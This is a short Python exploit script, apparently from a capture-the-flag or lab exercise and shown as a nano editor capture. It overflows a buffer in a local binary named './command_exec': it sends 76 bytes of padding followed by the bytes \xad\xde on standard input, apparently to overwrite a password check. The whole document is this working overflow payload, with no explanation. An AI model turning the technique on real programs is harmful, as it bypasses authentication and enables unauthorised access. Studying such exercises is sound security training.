 GNU nano 8.2
#!/usr/bin/env python3
import subprocess
offset = 76
junk = b"A" * offset
password = b"\xad\xde"
payload = junk + password
programa = ["./command_exec"]
process = subprocess.Popen(
programa, stdin=subprocess.PIPE
)
process.stdin.write(payload + b"\n")
process.stdin.flush()
process.wait()